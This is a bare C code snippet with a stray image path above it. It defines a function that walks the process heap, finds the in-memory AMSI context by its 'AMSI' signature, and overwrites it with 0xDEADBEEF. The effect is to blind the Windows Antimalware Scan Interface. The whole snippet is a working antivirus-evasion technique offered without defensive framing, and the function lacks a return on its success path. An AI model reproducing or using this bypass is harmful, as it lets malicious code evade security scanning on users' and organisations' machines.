 bool amsiByPass()
{
DWORD NumberOfHeaps;
HANDLE hHeap;
NumberOfHeaps = GetProcessHeaps(1, &hHeap);
if (NumberOfHeaps == 0) {
printf("Failed to retrieve the number of heaps with LastError %d.\n", GetLastError());
return false;
}
PROCESS_HEAP_ENTRY Entry;
// first entry must be nulled
Entry.lpData = NULL;
while (HeapWalk(hHeap, &Entry) != FALSE) {
if ( ((Entry.wFlags & PROCESS_HEAP_ENTRY_BUSY) != 0) && (Entry.cbData >= 4) ) {
if (*(unsigned int*)Entry.lpData == 0x49534D41)
{
printf("gotcha at address: 0x%x\n", Entry.lpData);
*(unsigned int*)Entry.lpData = 0xDEADBEEF;
}
}
}
}